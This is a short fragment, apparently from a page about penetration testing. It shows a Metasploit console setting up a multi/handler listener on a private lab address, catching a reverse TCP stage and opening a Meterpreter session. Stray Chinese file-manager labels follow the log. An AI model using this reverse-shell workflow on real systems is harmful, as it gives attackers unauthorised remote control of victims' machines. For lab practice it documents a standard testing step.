 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set lhost 172.16.5.23
lhost => 172.16.5.23
msf5 exploit(multi/handler) > set lport 777
lport => 777
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.16.5.23:777
[*] Sending stage (179779 bytes) to 172.16.5.1
[*] Meterpreter session 1 opened (172.16.5.23:777 -> 172.16.5.1:
49198) at 2019-09-01 11:19:23 +0800
meterpreter >
文档
音乐
回收站
其他位置